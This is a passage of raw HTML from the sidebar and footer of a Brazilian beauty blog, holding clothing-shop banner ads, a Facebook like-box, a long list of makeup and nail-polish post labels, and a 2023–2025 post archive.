<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://dietbanana.com/'>
<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
